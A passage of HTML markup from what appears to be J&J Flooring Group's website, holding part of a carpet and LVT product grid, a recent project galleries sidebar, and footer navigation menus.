								<span class="thumb" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/7713_2315_tn/7713_2315_tn.jpg?_i=AA');">

																			<span class="thumb-hoverContent">
											<button tabindex="-1" href="https://www.jjflooringgroup.com/product/atmospheric/" class="thumb-button popup-link" data-popup-url="https://www.jjflooringgroup.com/popup/product/atmospheric/" data-popup-class-name="productQuickViewPopup">Quick View</button>
										</span>
									
																	</span>
							</div>

							<div class="product-tags">
								<span class="product-tag">
																	</span>
							</div>
						</div>
						<div class="postPreview-title">
							<div class="post-title">Atmospheric <span class="product-number">7713</span></div>
						</div>
					</a>
					<div class="postPreview-text" data-same-height-component="text">
						<p class="product-modular-name">Modular 24" x 24"</p>

						<div class="product-brand">
							<a href="#" class="product-brand-carpet" title="Carpet"></a>
						</div>
					</div>
				</div>
			</div>
			</li>													<li class=" linkItem col-xs-6 col-sm-4 col-md-3">
						<div class="linkItem-inner postPreview postPreview_product" data-same-height="1">
				<div class="postPreview-content">
					<a class="postPreview-link"  href="https://www.jjflooringgroup.com/product/framework/"  aria-label="Framework, SizePlank 9inches by 48inches">
						<div class="postPreview-image">
							<div class="post-thumbnail">
								<span class="thumb" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/V5001_1015_tn/V5001_1015_tn.jpg?_i=AA');">

																			<span class="thumb-hoverContent">
											<button tabindex="-1" href="https://www.jjflooringgroup.com/product/framework/" class="thumb-button popup-link" data-popup-url="https://www.jjflooringgroup.com/popup/product/framework/" data-popup-class-name="productQuickViewPopup">Quick View</button>
										</span>
									
																	</span>
							</div>

							<div class="product-tags">
								<span class="product-tag">
																	</span>
							</div>
						</div>
						<div class="postPreview-title">
							<div class="post-title">Framework <span class="product-number">V5001</span></div>
						</div>
					</a>
					<div class="postPreview-text" data-same-height-component="text">
						<p class="product-modular-name">Plank 9" x 48"</p>

						<div class="product-brand">
							<a href="#" class="product-brand-lvt" title="LVT"></a>
						</div>
					</div>
				</div>
			</div>
			</li>											</ul>

					
		</div>
	</div>
			</div>
	</div>
			</div>
					<div class="col-md-3">
							<div class="widget widget_galleryItemRecent">
		<div class="widget-content">
							<div class="widget-header">
					<h3 class="widget-title">Recent Galleries</h3>
				</div>
			
			<div class="widget-text">
				<ul class="galleryItemList">
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/sgi-buddhist-temple/" aria-label="Read more about SGI Buddhist Temple">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/96-088-1450-Speer-Blvd_tn.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>SGI Buddhist Temple</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/spyderco/" aria-label="Read more about Spyderco">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/29-029-820-Spyderco-Way_tn.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Spyderco</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/infusion-collection/" aria-label="Read more about Infusion Collection">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/InfusionCollection_JJ_Gallery_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Infusion Collection</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/us-waffle/" aria-label="Read more about US Waffle">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/25_10_0522_Edit_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>US Waffle</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/nor-son-baxter-office/" aria-label="Read more about Nor-Son Baxter Office">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/Nor-Son_Baxter_Ofc-4115-TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Nor-Son Baxter Office</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/smoke-smolder/" aria-label="Read more about Smoke &#038; Smolder">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1757081020/Smoke_Smolder_Gallery_TN/Smoke_Smolder_Gallery_TN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Smoke &#038; Smolder</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
									</ul>
			</div>
		</div>
	</div>
			</div>
	</div>
	</div></div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor current-menu-parent current-gallery_item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
